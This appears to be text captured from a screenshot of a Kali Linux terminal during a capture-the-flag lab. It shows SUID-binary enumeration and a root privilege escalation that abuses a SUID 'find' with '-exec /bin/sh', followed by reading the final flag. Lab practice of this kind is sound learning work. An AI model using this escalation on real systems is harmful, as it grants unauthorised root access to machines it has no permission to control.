 kali-linux-2025.1a-virtualbox-amd64 (clean start) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:09
(genmon)XXX
Batman@kali: ~/Desktop
Session Actions Edit View Help
web.config
xmlrpc.php
cd /home
ls
flag4
cat flag4
cat: flag4: Is a directory
cd flag4
ls
flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
cd /root
/bin/sh: 9: cd: can't cd to /root
find / -perm -4000 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
sudo find . -exec /bin/sh \; -quit
/bin/sh: 11: sudo: not found
find . -exec /bin/sh \; -quit
whoami
root
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
Right Ctrl
7
24°C
Mostly cloudy
Search
ENG
IN
22:39
08-12-2025